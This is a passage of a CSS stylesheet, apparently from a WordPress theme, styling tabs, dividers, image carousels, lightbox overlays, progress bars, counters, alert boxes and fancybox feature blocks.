    margin-bottom: 20px;
}

.tabs-3 .nav a {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
    font-size: 12px;
    letter-spacing: 1px;
    padding: 14px 20px;
    color: #101010;
    text-transform: uppercase;
}

.tabs-3 .tab-content {
    margin-top: 0;
    border: none;
}

.divider {
    position: relative;
    overflow: inherit;
    margin: 46px 0 !important;
    color: #eee;
    width: 100%;
}

.divider i {
    position: absolute;
    line-height: 1;
    font-size: 14px !important;
    text-align: center;
    top: -7px;
    background: #fff;
}

.divider.vc_sep_pos_align_left i {
    left: 0;
    border-right: 10px solid #fff;
}

.divider.vc_sep_pos_align_right i {
    right: 0;
    border-left: 10px solid #fff;
}

.divider.vc_sep_pos_align_center i {
    left: 50%;
    -webkit-transform: translate(-50%);
    -khtml-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
}

.divider .divider-center {
    text-align: center;
}

.divider .divider-center i {
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    z-index: 1;
}

.divider .divider-center:after {
    left: 0;
}

.divider-line {
    height: 2px;
    width: 100%;
    background: #eee;
}

.divider-dashed {
    height: 0px;
    width: 100%;
    margin: 20px 0 20px 0;
    border-top: 2px dashed #eee;
    /* Hr
-----------------------------------------------------*/
}

hr {
    border-top: 1px solid #eee;
    margin: 22px 0 22px 0;
    height: 0;
    /*------------------------------
	6.11 Labels
------------------------------*/
}

hr.gradient {
    background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, .2), transparent);
    border: none !important;
    height: 1px;
    margin: 22px 0 22px 0;
}

hr.short {
    margin: 11px 0 11px 0;
}

hr.tall {
    margin: 44px 0 44px 0;
}

hr.taller {
    margin: 66px 0 66px 0;
}

hr.light {
    background-image: -webkit-linear-gradient(left, transparent, rgba(255, 255, 255, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, .2), transparent);
}

hr.invisible {
    background: none;
}

.container .label {
    font-weight: 300;
    /*------------------------------
	6.12 Image Owl Carousel
------------------------------*/
}

.owl-images-wrap {
    /*------------------------------
	6.13 Single Image
------------------------------*/
}

.owl-images-wrap.paging_outside .cms-image-item {
    margin-bottom: 10px;
    text-align: center;
}

.owl-images-wrap.paging_inside .owl-carousel .owl-dots {
    bottom: 10px;
}

.owl-images-wrap.paging_inside .owl-dots .owl-dot span {
    background: #fff;
}

.owl-images-wrap .owl-carousel .cms-image-item img {
    width: auto;
}

.owl-images-wrap .owl-carousel .cms-image-item.w-100 img {
    width: 100px;
}

.owl-images-wrap .owl-carousel .owl-nav {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.owl-images-wrap .owl-carousel .owl-nav.disabled {
    display: none;
}

.owl-images-wrap .owl-carousel .owl-nav .owl-next, .owl-images-wrap .owl-carousel .owl-nav .owl-prev {
    position: static;
    display: inline-block;
    background: #869791 none repeat scroll 0 0;
    border-radius: 30px;
    color: #fff;
    font-size: 14px;
    margin: 5px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    padding: 3px 10px;
    cursor: pointer;
    width: auto;
    height: auto;
    line-height: inherit;
}

.owl-images-wrap .owl-carousel .owl-nav .owl-next:hover, .owl-images-wrap .owl-carousel .owl-nav .owl-prev:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-images-wrap .owl-carousel .owl-dots.disabled {
    display: none;
}

.wpb_single_image .cms-lightbox, .wpb_single_image .lightbox {
    display: block;
}

.wpb_single_image .cms-lightbox > div, .wpb_single_image .lightbox > div {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.wpb_single_image .cms-lightbox > div:before, .wpb_single_image .lightbox > div:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(71, 75, 84, 0.85);
    content: '';
    z-index: 2;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpb_single_image .cms-lightbox > div:after, .wpb_single_image .lightbox > div:after {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    content: "U";
    font-family: ElegantIcons;
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
}

.wpb_single_image .cms-lightbox img, .wpb_single_image .lightbox img {
    width: 100%;
}

.wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:before, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:before, .wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:after, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpb_single_image .cms-lightbox:hover .vc_single_image-wrapper:after, .wpb_single_image .lightbox:hover .vc_single_image-wrapper:after {
    height: 46px;
    margin-top: -23px;
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.wpb_single_image .cms-img-bg {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.wpb_single_image .cms-img-bg.vc_single_image-wrapper {
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
    height: 390px;
}

.equal-height.h-100 .cms-img-bg {
    height: 100%;
}

.featured-bg {
    position: absolute;
    top: 160px;
    width: 98%;
    z-index: -1;
    background: #c4c6c8;
    height: 220px;
}

.featured-bg:before {
    content: '';
    display: block;
    width: 300%;
    background: #c4c6c8;
    height: 220px;
    top: 0;
    left: -300%;
    position: absolute;
}

@media screen and (min-width: 992px) {
    /*------------------------------
	6.14 Gallery Image
------------------------------*/
    body .cms-abs-992 {
        position: absolute;
        height: 100%;
    }

    .wpb_single_image .cms-img-bg {
        position: absolute;
        height: 100%;
    }

    .wpb_single_image .cms-img-bg.vc_single_image-wrapper {
        height: 100%;
    }
}

.cms-popup-gallery {
    margin: 0 -3px;
}

.cms-popup-gallery .isotope-item {
    margin: 0 3px 3px 0 !important;
}

.fes9-img-center {
    height: 300px;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    position: relative;
    width: 416px;
    /*------------------------------
	6.14 Video popup
------------------------------*/
}

.fes9-img-center img {
    left: 0;
    position: absolute;
    top: 0;
}

.cms_map_lightbox, .wpb_video_popup_wrapper {
    /*------------------------------
	6.15 - ProgressBar
------------------------------*//* ProgressBar Static layout - Style 1
-----------------------------------------------------*/
}

.cms_map_lightbox a, .wpb_video_popup_wrapper a {
    display: block;
}

.cms_map_lightbox .video-img-thumb, .wpb_video_popup_wrapper .video-img-thumb, .cms_map_lightbox .map-img-thumb, .wpb_video_popup_wrapper .map-img-thumb {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms_map_lightbox .video-img-thumb:before, .wpb_video_popup_wrapper .video-img-thumb:before, .cms_map_lightbox .map-img-thumb:before, .wpb_video_popup_wrapper .map-img-thumb:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(71, 75, 84, 0.85);
    content: '';
    z-index: 2;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_map_lightbox .video-img-thumb i, .wpb_video_popup_wrapper .video-img-thumb i, .cms_map_lightbox .map-img-thumb i, .wpb_video_popup_wrapper .map-img-thumb i {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
}

.cms_map_lightbox .map-img-thumb:after, .wpb_video_popup_wrapper .map-img-thumb:after {
    background-color: #fff;
    color: #414146;
    font-size: 18px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border: 2px solid #fff;
    border-radius: 50%;
    display: block;
    left: 50%;
    margin-left: -23px;
    padding: 11px 12px 10px;
    position: absolute;
    top: 80%;
    z-index: 2;
    content: '\e01f';
    font-family: ElegantIcons;
    font-weight: 400;
}

.cms_map_lightbox:hover .video-img-thumb:before, .wpb_video_popup_wrapper:hover .video-img-thumb:before, .cms_map_lightbox:hover .map-img-thumb:before, .wpb_video_popup_wrapper:hover .map-img-thumb:before {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
}

.cms_map_lightbox:hover .video-img-thumb i, .wpb_video_popup_wrapper:hover .video-img-thumb i, .cms_map_lightbox:hover .map-img-thumb:after, .wpb_video_popup_wrapper:hover .map-img-thumb:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    height: 46px;
    margin-top: -23px;
    top: 50%;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-progress-item-wrap {
    /* ProgressBar Style 2
-----------------------------------------------------*/
}

.cms-progress-item-wrap .cms-progress {
    margin-bottom: 5px;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

.cms-progress-item-wrap .progress-bar {
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

.cms-progress-item-wrap .cms-progress-title {
    font-weight: 300;
    line-height: 22px;
    text-align: left;
    padding-left: 15px;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
}

.cms-progress-item-wrap.style1 .cms-progress .progress-bar, .cms-progress-item-wrap.style2 .cms-progress .progress-bar {
    background-color: #fed918;
}

.cms-progress-item-wrap.style2 {
    /* ProgressBar Style 3
-----------------------------------------------------*/
}

.cms-progress-item-wrap.style2 .cms-progress {
    position: relative;
    display: block;
    margin-top: 0px;
    margin-bottom: 10px;
    width: 100%;
    background: #eee;
    overflow: visible;
    -webkit-transition: 0.4s linear;
    -khtml-transition: 0.4s linear;
    -moz-transition: 0.4s linear;
    -ms-transition: 0.4s linear;
    -o-transition: 0.4s linear;
    transition: 0.4s linear; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-progress-item-wrap.style2 .cms-progress-title {
    position: absolute;
    top: 0;
    left: 0;
    color: #414146;
    z-index: 5;
}

.cms-progress-item-wrap.style2 .cms-progress-title span {
    display: block;
    text-transform: none;
    height: 40px;
    line-height: 40px;
}

.cms-progress-item-wrap.style2 .progress-bar {
    width: 0px;
    background: #4b4e53;
}

.cms-progress-item-wrap.style2 .csm-bar-percent {
    position: absolute;
    right: 0px;
    bottom: 0;
    color: rgba(0, 0, 0, .6);
    display: block;
    height: 40px;
    line-height: 40px;
    padding-right: 15px;
}

.progress.style3 {
    /*------------------------------
	6.16 - Counter & Charts
------------------------------*/
}

.progress.style3 .show_value {
    display: block;
    text-align: center;
}

.progress.style3 .show_value .sr-only {
    clip: inherit;
    width: auto;
    display: inline-block;
    margin: 0;
    position: static;
    height: auto;
}

.cms-counter-body {
    min-height: 105px;
    margin-top: 50px;
}

.cms-counter-single {
    /*------------------------------
	6.16 - Alerts
------------------------------*/
}

.cms-counter-single .counter-icon {
    color: #4b4e53;
    display: block;
    float: left;
    font-size: 48px;
    font-weight: 100 !important;
    height: 50px;
    line-height: 48px;
    margin-right: 20px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 50px;
}

.cms-counter-single .cms-counter {
    color: #4b4e53;
    display: block;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 48px;
    font-weight: 300;
    line-height: 48px;
    margin-bottom: 10px;
    overflow: hidden;
}

.cms-counter-single .c-title {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    margin-left: 70px;
}

body .vc_message_box {
    padding: 15px 15px 15px 38px;
    margin-bottom: 20px;
    /*------------------------------
	6.17 Clients
------------------------------*/
}

body .vc_message_box .vc_message_box-icon {
    width: 45px;
}

body .vc_message_box .vc_message_box-icon i {
    font-size: 14px;
    font-weight: 400;
    line-height: 25px;
}

body .vc_message_box.hide-icon {
    padding: 15px;
}

body .vc_message_box.hide-icon .vc_message_box-icon {
    display: none;
}

body .vc_message_box.vc_message_box-square {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
}

body .vc_message_box.vc_color-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}

body .vc_message_box.vc_color-success .vc_message_box-icon i {
    color: #3c763d;
}

body .vc_message_box.vc_color-success a {
    color: #2b542c;
}

body .vc_message_box.vc_color-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}

body .vc_message_box.vc_color-info .vc_message_box-icon i {
    color: #31708f;
}

body .vc_message_box.vc_color-info a {
    color: #245269;
}

body .vc_message_box.vc_color-warning {
    background-color: #fff4e2;
    border-color: #ffeccc;
    color: #9d8967;
}

body .vc_message_box.vc_color-warning .vc_message_box-icon i {
    color: #8a6d3b;
}

body .vc_message_box.vc_color-warning a {
    color: #66512c;
}

body .vc_message_box.vc_color-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}

body .vc_message_box.vc_color-danger .vc_message_box-icon i {
    color: #a94442;
}

body .vc_message_box.vc_color-danger a {
    color: #843534;
}

.cms-clients-wrap {
    padding: 27px 0;
}

.cms-clients-wrap .cms-client-item {
    margin: 0 50px;
    width: auto;
    padding: 0;
}

@media only screen and (max-width: 992px) {
    /*------------------------------
	6.18 BlockQuote
------------------------------*//*------------------------------
	6.19 Fancy Box Single
------------------------------*//* layout 1 - not hover effect */
}

.cms-fancybox-item .fancy-box-icon {
    color: #484c55;
    font-size: 50px;
    height: 70px;
    width: 70px;
    line-height: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item .fancy-title {
    font-size: 24px;
    font-weight: 300;
    margin-bottom: 14px;
    margin-top: 0;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: inline-block;
}

.cms-fancybox-item .fancy-box-content {
    font-size: 14px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style1 {
    overflow: hidden;
    padding-top: 62px; /* Has hover effect */
    min-height: 277px;
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-box-icon {
    font-size: 175px;
    height: 42px;
    opacity: 0.2;
    text-align: center;
    width: 100%;
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-title {
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -khtml-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
    -o-animation: moveFromTop 300ms ease-in-out;
    animation: moveFromTop 300ms ease-in-out; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style1.has-hover-effect:hover .fancy-box-content {
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -khtml-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
    -o-animation: moveFromBottom 300ms ease-in-out;
    animation: moveFromBottom 300ms ease-in-out; /* BACKGROUND GRADIENT */
}

@media screen and (max-width: 450px) {
    .bg_column_overright .vc_row-fluid .wpb_column:first-child .cms-fancybox-item.style1 {
        margin-top: 30px;
    }

    .bg_column_overright .cms-fancybox-item.style1 {
        padding-top: 0;
    }
}

@media screen and (max-width: 991px) {
    /* Style 2 */
    .cms-fancybox-item.style1 {
        padding-top: 30px;
        height: 195px;
        min-height: 195px;
    }
}

.cms-fancybox-item.style2 {
    margin: 30px 0; /* Style 3 */
}

.cms-fancybox-item.style2 .fancy-box-icon {
    height: auto;
    width: auto;
    line-height: inherit;
}

.cms-fancybox-item.style2 .fancy-box-icon i {
    border: 2px solid #4b4e53;
    border-radius: 50%;
    color: #4b4e53;
    display: block;
    font-size: 48px;
    font-weight: 100 !important;
    height: 100px;
    line-height: 48px;
    margin-bottom: 20px;
    padding: 24px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100px;
}

.cms-fancybox-item.style2:hover .fancy-box-icon i {
    background-color: #4b4e53;
    color: #fff;
}

.cms-fancybox-item.style3 {
    padding-top: 0;
    margin-bottom: 30px; /* Style 4 */
}

.cms-fancybox-item.style3 .fancy-box-icon {
    float: left;
    font-size: 35px;
    margin-right: 15px;
    height: auto;
    width: auto;
    line-height: inherit;
}

.cms-fancybox-item.style3 .fancy-content {
    padding-left: 60px;
}

.cms-fancybox-item.style3 .fancy-content .fancy-title {
    font-size: 20px;
    font-weight: 300;
    line-height: 24px;
    margin: 0 0 14px;
    padding-top: 5px;
}

.cms-fancybox-item.style3 .fancy-content .fancy-box-content {
    overflow-y: hidden;
}

.cms-fancybox-item.style4 {
    padding-top: 0;
    margin-bottom: 20px; /* Style 5 */
}

.cms-fancybox-item.style4 .fancy-box-icon {
    background: #ccc;
    color: #fff;
    float: left;
    height: 50px;
    margin-right: 15px;
    padding-top: 18px;
    position: relative;
    text-align: center;
    top: 3px;
    width: 50px;
    font-size: 14px;
    line-height: 1;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style4 .fancy-box-icon i {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: block;
}

.cms-fancybox-item.style4 .fancy-content {
    padding-left: 65px;
}

.cms-fancybox-item.style4 .fancy-content .fancy-title {
    font-size: 1.4em;
    font-weight: 300;
    line-height: 27px;
    margin: 0px 0 5px;
    padding: 0;
    display: inline-block;
}

.cms-fancybox-item.style4 .fancy-content p {
    margin-bottom: 20px;
}

.cms-fancybox-item.style4.has-hover-effect:hover .fancy-box-icon {
    background: #fff;
    color: #ccc;
}

.cms-fancybox-item.style4.has-hover-effect:hover .fancy-box-icon i {
    display: block;
    margin-top: 7px;
    -webkit-transform: scale(5);
    -khtml-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style5 {
    padding-top: 0;
    margin-bottom: 30px; /* Style 6 */
}

.cms-fancybox-item.style5 .fancy-box-icon {
    border: 2px solid #4b4e53;
    color: #4b4e53;
    float: left;
    font-size: 21px;
    height: 50px;
    margin-right: 15px;
    padding-top: 12px;
    position: relative;
    text-align: center;
    top: -10px;
    width: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
}

.cms-fancybox-item.style5 .fancy-box-icon i {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: block;
}

.cms-fancybox-item.style5 .fancy-content {
    padding-left: 65px;
}

.cms-fancybox-item.style5 .fancy-content .fancy-title {
    font-size: 1.4em;
    font-weight: 300;
    line-height: 27px;
    margin: 0px 0 5px;
    padding: 0;
    display: inline-block;
}

.cms-fancybox-item.style5 .fancy-content p {
    margin-bottom: 20px;
}

.cms-fancybox-item.style6 {
    background-color: #fff;
    min-height: 110px;
    position: relative; /* Style 7 */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap {
    position: absolute;
    top: 0;
    left: 0;
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon-inner {
    background: #fed918;
    height: 110px;
    width: 110px;
    -webkit-transition: background-color 0.2s ease 0s;
    -khtml-transition: background-color 0.2s ease 0s;
    -moz-transition: background-color 0.2s ease 0s;
    -ms-transition: background-color 0.2s ease 0s;
    -o-transition: background-color 0.2s ease 0s;
    transition: background-color 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style6 .fancy-box-icon-wrap .fancy-box-icon {
    color: #414146;
    display: inline-block;
    font-size: 34px;
    height: 66px;
    margin: 22px;
    position: relative;
